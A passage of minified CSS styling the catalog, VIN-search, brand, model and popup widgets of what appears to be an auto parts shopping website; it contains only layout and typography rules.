.add-vin-number-wrapper .add-vin-number-form .add-vin-number-info:before{display:block;content:"info";position:absolute;top:0;left:0;font-family:Material Icons}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-utility{width:40%;display:inline-block;vertical-align:top;padding:20px 0 30px 40px;background-color:#e6eef6}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-utility h3{color:#0756a5;font-family:gothampro-medium,sans-serif;line-height:1rem;letter-spacing:1px;font-size:.95rem;position:relative;padding:0 0 20px}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-utility img{float:left;margin-right:20px}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-utility p{width:300px;margin:0;font-family:gothampro,sans-serif;line-height:1rem;font-size:.75rem;font-weight:400}.tec-doc-brands-widget{padding-bottom:5px}.tec-doc-brands-widget .auto-parts-search-section-body{margin-top:5px}.tec-doc-brands-widget .auto-parts-search-section-header .dropdown{text-align:left}.tec-doc-brands-widget .auto-parts-search-section-body,.tec-doc-brands-widget .auto-parts-search-section-footer{padding:0 10px}.tec-doc-brands-widget .auto-parts-mark-list-content{-moz-column-count:4;-moz-column-width:25%;columns:25% 4}.tec-doc-brands-widget .auto-parts-mark-list-column{min-width:inherit}.auto-parts-catalog-section{display:none}.auto-parts-catalog-section.visible{display:block}.auto-parts-catalog-row{position:relative;font-size:0;margin:0 -10px}.auto-parts-catalog-content,.auto-parts-catalog-sidebar{position:relative;display:inline-block;vertical-align:top;padding:0 10px;font-size:.875rem;line-height:1.42857143}.auto-parts-catalog-sidebar{width:40%}.auto-parts-catalog-content{width:60%}.auto-parts-catalog-content.full_width{width:100%}.auto-parts-catalog-sidebar-header{text-align:right}.auto-parts-catalog-sidebar-header .tabs{display:inline-block;vertical-align:middle;font-size:0}.auto-parts-catalog-sidebar-header .tabs li.active .tab-button{background-color:#fff;border:none}.auto-parts-catalog-sidebar-header .tabs li.active .tab-button:after{opacity:1}.auto-parts-catalog-sidebar-header .tab-button{padding:0 15px;font-size:.75rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;height:40px;background-color:#f9fcff;border:1px solid #e6eef6;transition:none}.auto-parts-catalog-sidebar-header .tab-button:before{height:3px}.auto-parts-catalog-sidebar-header .tab-button:after{content:"";position:absolute;left:0;bottom:-1px;width:100%;height:1px;background-color:#fff;opacity:0;z-index:1}.auto-parts-catalog-sidebar-body{position:relative;background-color:#fff;border:1px solid #e6eef6}.auto-parts-catalog-sidebar-footer{position:relative;background-color:#fff;margin-top:60px}.auto-parts-catalog-sidebar-footer .auto-parts-catalog-sidebar-nav{border-left:1px solid #e6eef6;border-right:1px solid #e6eef6}.auto-parts-catalog-sidebar-header-title{padding:0 10px;display:inline-block;vertical-align:middle}.auto-parts-catalog-content-breadcrumbs{position:relative;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #e6eef6}.auto-parts-catalog-content-breadcrumbs-item{position:relative;display:inline-block;vertical-align:middle;padding-left:20px;font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;height:13px;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;cursor:pointer}.auto-parts-catalog-content-breadcrumbs-item:before{content:"arrow_back";position:absolute;top:50%;left:0;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translateY(-50%);z-index:1}.auto-parts-catalog-content-list .col-inline-xs-3{margin-top:20px}.auto-parts-catalog-content-list .col-inline-xs-3:nth-child(-n+4){margin-top:0}.auto-parts-catalog-content-list .col-inline-xs-12{margin-top:20px}.auto-parts-catalog-content-list .col-inline-xs-12:first-child{margin-top:0}#js-auto-parts-catalog-details-list{display:none}#js-auto-parts-catalog-details-list.active{display:block}.auto-parts-catalog-block-item{position:relative;display:block;height:215px;background-color:#fff;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,.1);transition:box-shadow .3s ease 0s;cursor:pointer}.auto-parts-catalog-block-item:hover{box-shadow:5px 5px 20px 5px rgba(0,0,0,.15)}.auto-parts-catalog-block-item-image{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:contain;z-index:1}.auto-parts-catalog-block-item-title{display:flex;align-items:center;justify-content:center;position:absolute;width:100%;min-height:42px;padding:5px 15px;top:50%;left:0;text-align:center;font-size:.875rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;transform:translateY(-50%);z-index:2}.auto-parts-catalog-block-item-title.with-bg{background:#f8f8f8}.auto-parts-catalog-list-item{position:relative;background-color:#fff;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,.1);min-height:210px;transition:box-shadow .3s ease 0s;cursor:pointer}.auto-parts-catalog-list-item:hover{box-shadow:5px 5px 20px 5px rgba(0,0,0,.15)}.auto-parts-catalog-list-item-left{position:absolute;width:150px;height:100%;z-index:1}.auto-parts-catalog-list-item-left .auto-parts-catalog-list-item-title{display:none}.auto-parts-catalog-list-item-left+.auto-parts-catalog-list-item-center{padding-left:160px}.auto-parts-catalog-list-item-center{position:relative;padding:15px 10px}.auto-parts-catalog-list-item-i-wrapper{position:relative;display:block;width:100%;height:100%}.auto-parts-catalog-list-item-image{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:contain;z-index:1}.auto-parts-catalog-list-item-image-caption{position:relative;padding:10px;display:flex;align-items:center;justify-content:center;text-align:center;font-size:.625rem;line-height:1.1;min-height:55px;background:#f8f8f8;z-index:2}.auto-parts-catalog-list-item-title{font-size:.875rem;line-height:1}.auto-parts-catalog-list-item-details{position:relative;margin:10px 0 0;padding:15px 0;border-top:1px solid #e6eef6;border-bottom:1px solid #e6eef6}.auto-parts-catalog-list-item-details:first-child{margin-top:0}.auto-parts-catalog-list-item-details li{display:block;margin:10px 0 0}.auto-parts-catalog-list-item-details li:first-child{margin-top:0}.auto-parts-catalog-list-item-detail{position:relative;display:block;margin:0;padding:0 40px 0 0}.auto-parts-catalog-list-item-detail .decoration-link{display:inline-block;vertical-align:middle;margin:0 5px 0 0}.auto-parts-catalog-list-item-detail .decoration-link:last-child{margin-right:0}.auto-parts-catalog-list-item-detail .decoration-link.is-price{position:absolute;top:50%;right:0;transform:translateY(-50%);z-index:1}.auto-parts-catalog-list-item-detail-number{display:inline-block;vertical-align:middle;padding:4px;margin:0 5px 0 0;font-size:.625rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;color:#fff;text-transform:uppercase;background-color:#0756a5;border-radius:6px}.auto-parts-catalog-list-item-detail-number:last-child{margin-right:0}.auto-parts-catalog-list-item-detail-number:focus,.auto-parts-catalog-list-item-detail-number:hover{color:#fff}.auto-parts-catalog-list-item-footer{position:relative;margin:20px 0 0}.auto-parts-catalog-list-item-footer:first-child{margin-top:0}.search-detail-by-vin-content{position:relative;padding:0 10px}.search-detail-by-vin-content .auto-parts-detail-form-footer .dropdown{transform:translate(0)}.auto-parts-car-form{position:relative;padding:0 10px 15px}.auto-parts-car-form.loaded{padding-top:10px;padding-bottom:10px}.auto-parts-car-form .form-group{margin:0;padding:10px 0}.auto-parts-car-form .form-row{margin:10px 0 0;padding:0}.auto-parts-car-form .form-row:first-child{margin-top:0}.auto-parts-car-form .form-row.is-submit{margin-top:20px}.auto-parts-car-form .form-row.is-submit .button{font-size:.875rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;height:40px}.auto-parts-car-form .form-row .col-inline-xs-3{width:20%}.auto-parts-car-form .form-row .col-inline-xs-3.hidden+.col-inline-xs-9{width:100%}.auto-parts-car-form .form-row .col-inline-xs-9{width:80%}.auto-parts-car-form .form-row label{display:flex;align-items:center;min-height:38px;font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#363946;text-transform:none;margin:0;padding:0}.auto-parts-car-form .form-row .dropdown{margin-top:5px}.auto-parts-car-form .form-row .dropdown:first-child{margin-top:0}.auto-parts-car-form form .auto-parts-car-form-description{margin:0}.auto-parts-car-form-description{position:relative;margin:10px 0 0;font-size:.75rem;line-height:1.33333333;color:#a0a0a0}.auto-parts-car-tabs{position:relative}.auto-parts-car-tabs ul{display:table;width:100%}.auto-parts-car-tabs li{display:table-cell;vertical-align:middle;margin:0;padding:0}.auto-parts-car-tabs li:first-child.active .tab-button{border-left:none}.auto-parts-car-tabs li:last-child.active .tab-button{border-right:none}.auto-parts-car-tabs li.active .tab-button{background-color:#fff;border:1px solid #e6eef6;border-top:none;border-bottom:none}.auto-parts-car-tabs li.active .tab-button:before{width:100%}.auto-parts-car-tabs li.active .tab-button:after{opacity:1}.auto-parts-car-tabs .tab-button{display:block;width:100%;padding:0 15px;font-size:.75rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;border-top:1px solid #e6eef6;border-bottom:1px solid #e6eef6;height:40px;background-color:#f9fcff;transition:none}.auto-parts-car-tabs .tab-button:before{height:3px}.auto-parts-car-tabs .tab-button:after{content:"";position:absolute;left:0;bottom:-1px;width:100%;height:1px;background-color:#fff;opacity:0;z-index:1}.auto-parts-catalog-sidebar-items{position:relative;padding:10px 0 20px;background-color:#fff;border:1px solid rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.1)}.auto-parts-catalog-sidebar-items .button-link{font-size:.8125rem;line-height:1;height:13px;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.auto-parts-catalog-sidebar-items .decoration-link{font-size:.75rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.detail-popup-wrapper{padding:25px 50px;background-color:rgba(0,0,0,.5);position:fixed;z-index:22;top:0;left:0;width:100%;height:100%}.detail-popup-wrapper .detail-popup{padding:20px 28px;background:#fff;width:100%;height:100%;border-radius:4px}.detail-popup-wrapper .detail-popup .detail-popup-header{display:flex;justify-content:space-between}.detail-popup-wrapper .detail-popup .detail-popup-header p{font-size:1.125rem;line-height:1.27777778}.detail-popup-wrapper .detail-popup .detail-popup-content{display:flex;height:97%}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map{width:60%;height:100%}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .auto-parts-catalog-content-list{height:90%;border:1px solid #e6eef6;overflow:hidden;margin-top:20px;position:relative;background:#f9fbfa}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .auto-parts-catalog-content-list .zoom-button{top:0;left:0;color:#4982bd;padding:8px 8px 8px 22px;z-index:3;background:#fff}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .auto-parts-catalog-content-list .zoom-button:before{color:#4982bd}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .auto-parts-catalog-content-list .auto-parts-catalog-content-image{margin-top:0;height:100%;position:relative}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .auto-parts-catalog-content-list .auto-parts-catalog-content-image .map-area{height:100%;width:-moz-max-content;width:max-content;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .auto-parts-catalog-content-list .auto-parts-catalog-content-image .map-area .auto-parts-image-tooltip-wrapper,.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .auto-parts-catalog-content-list .auto-parts-catalog-content-image .map-area>figure{height:100%}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .auto-parts-catalog-content-list .auto-parts-catalog-content-image .map-area>figure img{height:100%;width:100%}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .detail-hint-block{display:flex;margin-top:20px}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .detail-hint-block .item{display:flex;margin-right:25px}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .detail-hint-block .item img{width:27px;margin-right:10px}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .detail-hint-block .item .text p{font-size:.8125rem;line-height:1.23076923;font-weight:700}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .detail-hint-block .item .text span{cursor:pointer;font-size:.75rem;line-height:1.25}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-table{width:40%;margin-left:30px;overflow-y:auto;overflow-x:hidden}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-table .auto-parts-catalog-sidebar-items{overflow:auto}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-table .auto-parts-catalog-sidebar-items-row{padding:4px 10px}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-table .auto-parts-catalog-sidebar-items-row .checkbox-title{width:35px;height:35px}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-table .auto-parts-catalog-sidebar-items-row .checkbox-title:before{width:35px;height:35px;border:none}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-table .auto-parts-catalog-sidebar-items-row .checkbox-title:after{font-size:22px;top:6px;left:7px}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-table .auto-parts-catalog-sidebar-items-row.hover .checkbox-title:before{background:#4982bd;top:-1px}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-table .auto-parts-catalog-sidebar-items-row.hover .checkbox-title:after{content:"search";opacity:1}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-table .auto-parts-catalog-sidebar-items-column{font-family:gothampro,sans-serif;font-weight:600}.auto-parts-catalog-sidebar-items-table{position:relative;display:block;width:100%}.auto-parts-catalog-sidebar-items-table .no-items{font-size:.75rem;line-height:1.5;padding:0 10px}.auto-parts-catalog-sidebar-items-header{padding:0 0 5px;border-bottom:1px solid #e6eef6}.auto-parts-catalog-sidebar-items-header .auto-parts-catalog-sidebar-items-column{font-size:.75rem;line-height:1.41666667;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;color:#363946}.auto-parts-catalog-sidebar-items-body{margin:15px 0 0}.auto-parts-catalog-sidebar-items-body:first-child{margin-top:0}.auto-parts-catalog-sidebar-items-body .auto-parts-catalog-sidebar-items-column{font-size:.8125rem;line-height:1}.auto-parts-catalog-sidebar-items-row{position:relative;padding:5px 10px}.auto-parts-catalog-sidebar-items-row.checked,.auto-parts-catalog-sidebar-items-row.hover{background-color:#e6eef6}.auto-parts-catalog-sidebar-items-row.checked.depth-2,.auto-parts-catalog-sidebar-items-row.hover.depth-2{background-color:rgba(230,238,246,.3)}.auto-parts-catalog-sidebar-items-row.depth-2{display:none;padding-left:55px}.auto-parts-catalog-sidebar-items-row.depth-2 .checkbox-title{padding-left:20px}.auto-parts-catalog-sidebar-items-row.depth-2 .auto-parts-catalog-sidebar-items-column.is-checkbox{width:55px}.auto-parts-catalog-sidebar-items-row.depth-2 .auto-parts-catalog-sidebar-items-column.is-content{width:calc(100% - 175px)}.auto-parts-catalog-sidebar-items-row.depth-2.active{display:block}.auto-parts-catalog-sidebar-items-sub-row{position:relative;font-size:0}.auto-parts-catalog-sidebar-items-sub-row.depth-2{display:none;margin:10px 0 0;padding:0 0 0 40px}.auto-parts-catalog-sidebar-items-sub-row.depth-2:first-child{margin-top:0;padding-left:0}.auto-parts-catalog-sidebar-items-sub-row.depth-2 .auto-parts-catalog-sidebar-items-column.is-content{width:calc(100% - 80px)}.auto-parts-catalog-sidebar-items-sub-row .js-hide-desktop{display:none}.auto-parts-catalog-sidebar-items-column{display:inline-block;vertical-align:middle;padding:0 5px;min-width:40px;text-align:left}.auto-parts-catalog-sidebar-items-column.is-checkbox{padding-left:0;width:40px}.auto-parts-catalog-sidebar-items-column.is-number{width:70px}.auto-parts-catalog-sidebar-items-column.is-content{width:calc(100% - 220px)}.auto-parts-catalog-sidebar-items-column.is-content .button-link{text-decoration:none}.auto-parts-catalog-sidebar-items-column.is-price{width:40px;padding-bottom:0}.auto-parts-catalog-sidebar-items-column.is-search{width:110px;padding-bottom:0}.auto-parts-catalog-sidebar-items-column.is-search .decoration-link-title{color:#363946;font-weight:400;border:none;font-size:13px;line-height:18px;font-family:gothampro,sans-serif}.auto-parts-catalog-sidebar-items-column>.title,.auto-parts-catalog-sidebar-items-column>.tooltip-button{display:inline-block;vertical-align:middle;margin:0 0 0 5px}.auto-parts-catalog-sidebar-items-column>.title:first-child,.auto-parts-catalog-sidebar-items-column>.tooltip-button:first-child{margin-left:0}.auto-parts-catalog-sidebar-items-column>.tooltip-button{font-size:0}.auto-parts-catalog-sidebar-items-column>.tooltip-button:before{color:#979797}.auto-parts-catalog-sidebar-items-submit{position:relative;margin:20px 0 0;padding:0 10px}.auto-parts-catalog-sidebar-items-submit:first-child{margin-top:0}.auto-parts-catalog-sidebar-items-submit .button{display:block;width:100%}.auto-parts-catalog-content-image{position:relative;margin-top:30px}.auto-parts-catalog-content-image figure img{width:100%}.auto-parts-catalog-content-image .zoom-button{position:absolute;top:-20px;left:10px;z-index:2}.auto-parts-cars-table .icon,.auto-parts-cars-table .label,.auto-parts-details-table .icon,.auto-parts-details-table .label{display:none}.auto-parts-cars-table .button.is-blue,.auto-parts-details-table .button.is-blue{font-size:.6rem;height:32px;width:100%}.auto-parts-image-tooltip-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.auto-parts-image-tooltip{position:absolute;margin-top:0;margin-left:2px;display:block;border-radius:6px;border:1px solid #0756a5;cursor:pointer;z-index:1}.auto-parts-image-tooltip.checked,.auto-parts-image-tooltip.hover{background-color:rgba(7,86,165,.2)}.auto-parts-form-message{position:relative;margin:20px 0 0}.auto-parts-form-message:first-child{margin-top:0}.auto-parts-form-message.is-error .content{color:#fc2a1b;border-color:#fc2a1b;background-color:rgba(252,41,28,.2)}.auto-parts-form-message.is-warning .content{color:#0756a5;border-color:#0755a5;background-color:rgba(7,85,165,.2)}.auto-parts-form-message .content{padding:20px;border:1px solid transparent;font-size:.875rem;line-height:1.42857143;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;border-radius:2px}.auto-parts-form-message .content span{color:#363946}.auto-parts-form-message img{display:inline-block;vertical-align:middle;margin-right:3px}.mark-auto-error.is-error .content{padding:10px;font-size:.8125rem;line-height:1.38461538;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;border-radius:2px;border:1px solid #dae1e9;background-color:#e6eef6;color:#363946;margin-bottom:15px;display:flex;align-items:flex-start}.mark-auto-error.is-error img{margin-right:10px}.mark-auto-error.is-error .auto-parts-form-help{background-color:#fff;border-radius:2px;box-shadow:0 2px 8px rgba(0,0,0,.06);border:1px solid #e6eef6;padding:20px 20px 30px}.mark-auto-error.is-error .auto-parts-form-help__caption{font-family:gothampro-bold,sans-serif;font-size:16px;line-height:20px;margin-bottom:5px}.mark-auto-error.is-error .auto-parts-form-help__subcaption{font-size:13px;line-height:18px;margin-bottom:20px}.mark-auto-error.is-error .auto-parts-form-help__wrapper{display:flex}.mark-auto-error.is-error .auto-parts-form-help .input-field{flex:1 0 0;margin-right:20px}.mark-auto-error.is-error .auto-parts-form-help .input-field-name{flex:2 0 0}.mark-auto-error.is-error .auto-parts-form-help .form-row{margin:0;padding:0}.mark-auto-error.is-error .auto-parts-form-help .button{height:auto;padding:12px 15px 10px}.mark-auto-error.is-error .auto-parts-form-help .phone_mask{padding:11px 10px 9px}.auto-parts-form-message-text{display:inline-block;vertical-align:middle}.auto-parts-callback-widget{position:relative;padding:15px 10px 10px;border:1px solid #e6eef6;background-color:#f9fcff;border-radius:2px}.auto-parts-callback-widget.success-status .auto-parts-callback-widget-inside{visibility:hidden}.auto-parts-callback-widget.success-status .form-response-container.success-status{visibility:visible;z-index:1}.auto-parts-callback-widget.error-status .auto-parts-callback-widget-inside{visibility:hidden}.auto-parts-callback-widget.error-status .form-response-container.error-status{visibility:visible;z-index:1}.auto-parts-callback-widget .form-response-container{position:absolute;display:flex;flex-flow:column;align-items:center;justify-content:center;top:0;left:0;width:100%;height:100%;padding:20px;text-align:center;visibility:hidden;z-index:-1}.auto-parts-callback-widget .form-response-body,.auto-parts-callback-widget .form-response-header{margin:20px 0 0}.auto-parts-callback-widget .form-response-body:first-child,.auto-parts-callback-widget .form-response-header:first-child{margin-top:0}.auto-parts-callback-widget .error-text,.auto-parts-callback-widget .success-text{display:inline-block}.auto-parts-callback-widget-inside .title{font-size:1rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.auto-parts-callback-widget-inside .description{margin:15px 0 0;font-size:.75rem;line-height:1.33333333;color:#a0a0a0}.auto-parts-callback-widget-inside .description:first-child,.auto-parts-callback-widget-inside .description p:first-child{margin-top:0}.auto-parts-callback-widget-inside .description p,.auto-parts-callback-widget-inside form{margin:10px 0 0}.auto-parts-callback-widget-inside form:first-child{margin-top:0}.auto-parts-callback-widget-inside .button{font-size:.875rem;line-height:1;height:38px}.error-oem-form-home{margin-top:20px}.unit-filter-popup .popup-content-inside{max-width:580px}.unit-filter-popup .popup-close.is-button{position:absolute;top:0;right:0;width:30px;height:30px;border:1px solid #e6eef6;z-index:1}.unit-filter-popup .popup-body{margin:10px 0 0;padding:0 20px 20px}.unit-filter-popup .popup-body,.unit-filter-popup .popup-footer,.unit-filter-popup .popup-header{border:none}.unit-filter-popup .form-row-label{font-size:.8125rem;line-height:1.23076923;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.unit-filter-popup .input-field{margin:10px 0 0}.unit-filter-popup .form-row.is-submit{display:flex;justify-content:space-between;border-top:1px solid #e6eef6;margin-top:20px;padding-top:10px}.unit-filter-popup .form-row.is-submit button{width:calc(50% - 5px)}.replacement-tec-doc-section{margin-top:70px}.replacement-tec-doc-section .auto-parts-section-wrapper{padding:0}.replacement-tec-doc-list{position:relative;min-height:100px}.replacement-tec-doc-list>.row{position:relative;font-size:0}.replacement-tec-doc-list>.row>.column{position:relative;display:inline-block;vertical-align:top;width:33.33333%;font-size:1rem;line-height:1.25}.replacement-tec-doc-list>.row>.column:nth-child(3n+3) .replacement-tec-doc-micro{border-right:none}.replacement-tec-doc-micro{position:relative;padding:15px 130px 45px 10px;border-right:1px solid rgba(7,86,165,.1)}.replacement-tec-doc-micro .name{margin:0 5px 0 0}.replacement-tec-doc-micro .name:last-child{margin-right:0}.replacement-tec-doc-micro .image{position:absolute;top:20px;right:10px;width:100px;height:100px;z-index:1}.replacement-tec-doc-micro .image img{width:auto;max-height:100px}.replacement-tec-doc-micro .decoration-link{padding-bottom:0;font-size:.625rem;line-height:1.3;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;margin:10px 0 0}.replacement-tec-doc-micro .decoration-link:first-child{margin-top:0}.replacement-tec-doc-micro header{padding:0 0 10px;border-bottom:1px solid #e6eef6}.replacement-tec-doc-micro header .title{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.replacement-tec-doc-micro header .title .name{font-size:1rem;line-height:1.125}.replacement-tec-doc-micro article{margin:10px 0 0}.replacement-tec-doc-micro article:first-child{margin-top:0}.replacement-tec-doc-micro article.open li.hidden-item{display:block}.replacement-tec-doc-micro article.open .decoration-link .decoration-link-title.is-default{display:none}.replacement-tec-doc-micro article.open .decoration-link .decoration-link-title.is-additional{display:inline}.replacement-tec-doc-micro article li{display:block;margin:10px 0 0;line-height:1}.replacement-tec-doc-micro article li:first-child{margin-top:0}.replacement-tec-doc-micro article li.disabled{color:#a0a0a0;-webkit-user-select:none;-moz-user-select:none;user-select:none;cursor:default}.replacement-tec-doc-micro article li.hidden-item{display:none}.replacement-tec-doc-micro article li .name{font-size:.875rem;line-height:1.4}.unit-filter-custom-block{display:none}.tec-doc-message{position:relative;padding:25px 35px;border-radius:2px;border:1px solid transparent;font-size:.875rem;line-height:1.14285714}.tec-doc-message.is-success{color:#4caf50;background-color:rgba(76,175,80,.2);border-color:#4caf50}.tec-doc-brands .auto-parts-search-section-body{margin-top:5px}.tec-doc-brands .auto-parts-section-wrapper{padding:10px}.tec-doc-brands .auto-parts-mark-list-content{margin-top:0}.tec-doc-brands-tabs{position:relative}.tec-doc-brands-tabs ul{display:table;width:auto;border-top:1px solid #e6eef6;border-left:1px solid #e6eef6;border-right:1px solid #e6eef6}.tec-doc-brands-tabs li{display:table-cell;vertical-align:middle;margin:0;padding:0}.tec-doc-brands-tabs li:first-child.active .tab-button{border-left:none}.tec-doc-brands-tabs li:last-child.active .tab-button{border-right:none}.tec-doc-brands-tabs li.active .tab-button{background-color:#f9fcff;border-left:1px solid #e6eef6;border-right:1px solid #e6eef6}.tec-doc-brands-tabs li.active .tab-button:after{opacity:1}.tec-doc-brands-tabs .tab-button{display:block;width:100%;padding:0 15px;font-size:.75rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;height:40px;background-color:#fff;transition:none}.tec-doc-brands-tabs .tab-button:after{content:"";position:absolute;left:0;bottom:-1px;width:100%;height:1px;background-color:#fff;opacity:0;z-index:1}.tec-doc-brands-tabs+.tec-doc-models-content .tec-doc-models-search{padding:10px 0 0;border-top:1px solid #e6eef6}.tec-doc-models-content{position:relative;padding:10px;border:1px solid #e6eef6;background-color:#f9fcff}.tec-doc-models-search{position:relative;z-index:2}.tec-doc-models-search .form-row{position:relative;padding-left:130px}.tec-doc-models-search .form-row .search-select{position:absolute;top:0;left:0;width:130px;height:100%;z-index:1}.tec-doc-models-search .search-select .customselect{min-width:100%}.tec-doc-models-search .search-select .customselect-head{box-shadow:none}.tec-doc-models-search .search-select .customselect-body{width:370px}.tec-doc-models-search .search-select .customselect-body-column{width:25%}.tec-doc-models-search .search-input{position:relative}.tec-doc-models-search .search-input input[type=text]{padding-left:40px;box-shadow:none}.tec-doc-models-search .search-input .material-icons{position:absolute;top:50%;left:10px;font-size:1.25rem;line-height:1;color:#a0a0a0;transform:translateY(-50%);z-index:1}.tec-doc-models-list{position:relative;margin:10px 0 0}.tec-doc-models-list:first-child{margin-top:0}.tec-doc-models-list ul{font-size:0}.tec-doc-models-list li{display:inline-block;vertical-align:top;width:20%;margin:10px 0;font-size:.75rem;line-height:1.16666667}.tec-doc-model-micro{position:relative;display:block;max-width:130px;cursor:pointer}.tec-doc-model-micro .image{display:block;width:100%;height:80px;background-repeat:no-repeat;background-size:contain;background-position:50%}.tec-doc-model-micro .title,.tec-doc-model-micro .year{margin:5px 0 0}.tec-doc-model-micro .title:first-child,.tec-doc-model-micro .year:first-child{margin-top:0}.tec-doc-model-micro .year{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.tec-doc-car-details .auto-parts-section-wrapper,.tec-doc-car-preview .auto-parts-section-wrapper,.tec-doc-catalog-search .auto-parts-section-wrapper,.tec-doc-catalog .auto-parts-section-wrapper,.tec-doc-models .auto-parts-section-wrapper{padding:10px}.tec-doc-car-micro{position:relative;padding-left:140px;min-height:80px}.tec-doc-car-micro .image{position:absolute;top:0;left:0;display:block;width:130px;height:80px;background-repeat:no-repeat;background-size:contain;background-position:50%;z-index:1}.tec-doc-car-micro .title,.tec-doc-car-micro .year{margin:5px 0 0;font-size:.75rem;line-height:1.16666667}.tec-doc-car-micro .title:first-child,.tec-doc-car-micro .year:first-child{margin-top:0}.tec-doc-car-micro .year{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.tec-doc-car-nav{position:relative;margin:10px 0 0;padding:10px 0 0;border-top:1px solid #e6eef6}.tec-doc-car-nav:first-child{margin-top:0;padding-top:0;border-top:none}.tec-doc-car-nav .button{font-size:.875rem;line-height:1;padding:11px 20px;height:auto}.tec-doc-car-nav button{min-width:275px;margin-right:5px}.tec-doc-car-nav button:last-child{margin-right:0}.tec-doc-car-details .details-body,.tec-doc-car-details .details-header{position:relative;margin:10px 0 0;padding:15px 0 0;border-top:1px solid #e6eef6}.tec-doc-car-details .details-body:first-child,.tec-doc-car-details .details-header:first-child{margin-top:0;padding-top:0;border-top:none}.tec-doc-car-details .details-body-title{font-size:.875rem;line-height:1.14285714;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase}.tec-doc-car-details .auto-parts-result-list-content{margin:10px 0 0;padding:0;box-shadow:none;border-radius:0;border:none}.tec-doc-car-details .auto-parts-result-list-content:first-child{margin-top:0}.tec-doc-car-details .auto-parts-result-list-content td.nav,.tec-doc-car-details .auto-parts-result-list-content th.nav{width:140px;text-align:right}.tec-doc-car-details .auto-parts-result-list-content .small-green-button{position:relative;display:inline-block;vertical-align:middle;width:auto;height:30px;margin:0;padding:0 5px;border:none;font-size:.75rem;line-height:1;color:#fff;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;box-shadow:0 1px 4px rgba(0,0,0,.1);border-radius:2px;background-color:#4caf50;text-decoration:none;text-align:center;outline:none;transition:background .3s ease 0s}.tec-doc-car-details .auto-parts-result-list-content .small-green-button:hover{color:#fff;background-color:#4caf50}.tec-doc-catalog-wrapper{position:relative;margin:15px 0 0;padding:10px 0 0;border-top:1px solid #e6eef6}.tec-doc-catalog-wrapper:first-child{margin-top:0;padding-top:0;border-top:none}.tec-doc-catalog-title{position:relative;display:inline-block;vertical-align:middle;font-size:.875rem;line-height:1.07142857;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase}.tec-doc-catalog-title.is-breadcrumbs{padding-left:20px;cursor:pointer}.tec-doc-catalog-title.is-breadcrumbs:before{content:"arrow_back";position:absolute;top:50%;left:0;font-family:Material 